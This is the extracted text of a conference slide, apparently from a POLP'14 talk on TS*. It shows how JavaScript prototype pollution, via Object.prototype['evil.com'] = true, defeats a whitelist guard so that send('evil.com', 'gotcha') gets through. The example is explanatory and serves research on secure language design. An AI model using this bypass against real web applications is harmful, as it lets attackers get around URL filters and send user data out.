

4
POPL'14
TS*
# Or Is It ?
Goal : Protect the send message function to restrict malicious URLs
function send(url, msg)
{
  /* e.g. XMLHttpRequest */
  …
}
Object.prototype[“evil.com”] = true;
send(“evil.com”, “gotcha”);
function protect(rawSend) {
  var whitelist =
  { “www.microsoft.com/mail” : true,
    “www.microsoft.com/owa”  : true };
  return function(url, msg) {
    if(whitelist[url])  rawSend(msg);
  }
}
Attacker Succeeds !
Also looks up in Object.prototype
window.send = protect(send);